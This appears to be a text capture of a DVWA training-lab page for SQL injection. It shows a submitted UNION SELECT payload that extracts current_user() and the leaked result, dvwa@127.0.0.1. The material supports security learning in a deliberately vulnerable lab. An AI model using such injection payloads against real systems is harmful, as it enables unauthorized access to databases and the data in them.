 DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: ' union select 1,current_user() `
First name: 1
Surname: dvwa@127.0.0.1